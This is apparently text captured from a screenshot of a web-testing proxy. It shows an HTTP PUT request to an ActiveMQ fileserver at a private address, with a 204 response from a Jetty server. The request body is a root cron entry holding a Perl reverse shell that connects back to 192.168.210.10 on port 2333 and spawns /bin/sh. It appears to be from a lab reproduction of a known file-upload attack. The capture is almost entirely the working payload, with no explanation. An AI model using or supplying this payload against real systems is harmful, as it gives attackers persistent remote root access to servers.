 Send Cancel < ▼ > ▼ Target: http://192.168.210.13:8161
Request
Pretty Raw \n Actions
1 PUT /fileserver/1.txt HTTP/1.1 \r \n
2 Host: 192.168.210.13:8161 \r \n
3 Accept: */* \r \n
4 Accept-Language: en \r \n
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0) \r \n
6 Connection: close \r \n
7 Content-Length: 499 \r \n
8 \r \n
9 */1 * * * * root /usr/bin/perl -e 'use
Socket;$i="192.168.210.10";$p=2333;socket(S,PF_INET,
SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sock
addr_in($p,inet_aton($i)))){open(STDIN,">&S");open(S
TDOUT,">&S");open(STDERR,">&S");exec("/bin/sh
-i");};' \n
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5